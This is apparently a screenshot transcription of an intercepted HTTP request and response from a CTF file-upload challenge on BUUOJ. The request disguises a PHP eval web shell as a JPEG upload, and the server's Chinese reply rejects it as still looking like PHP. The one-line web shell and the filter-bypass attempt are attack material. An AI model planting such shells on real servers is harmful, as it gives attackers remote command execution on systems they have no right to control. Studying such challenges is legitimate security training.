 请求
Raw
Params
Headers
Hex
1 POST / HTTP/1.1
2 Host: 0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------264983634632676507302907374201
9 Content-Length: 365
10 Origin: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_M
aTq1RO83KSiPglDJTDmg0bAbtL9Q; PHPSESSID=1eabda06509bfde373eb601949f5c751
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------264983634632676507302907374201
18 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
19 Content-Type: image/jpeg
20
21 <?php eval($_POST['hack'])
22 -----------------------------264983634632676507302907374201
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------264983634632676507302907374201--
27
响应
Raw
Headers
Hex
Render
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊